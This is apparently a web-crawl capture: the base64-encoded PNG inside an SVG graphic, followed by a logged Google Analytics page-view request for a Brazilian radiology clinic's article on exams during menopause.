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 A3NBRXj/0RZtAAAAAElFTkSuQmCC" transform="matrix(0.2417 0 0 0.2417 1.3876 12.2261)"> </image> </svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1503215346&t=pageview&_s=1&dl=https%3A%2F%2Fradioclinicaudi.com.br%2F4-exames-que-devem-ser-realizados-na-menopausa%2F&ul=en-us%40posix&dt=4%20Exames%20que%20devem%20ser%20realizados%20na%20menopausa!%20-%20RadioCl%C3%ADnica&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=503145007&gjid=1345095312&cid=1054436113.1768997250&tid=UA-48868933-1&_gid=511537786.1768997250&_slc=1&gtm=45He61g1h1n81WSRZF4Nv845462689za200zd845462689&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938468~117041588~117091819~117171315&z=1599573095
body_size: -453
content:
2,cG-6MS1V8Q9V8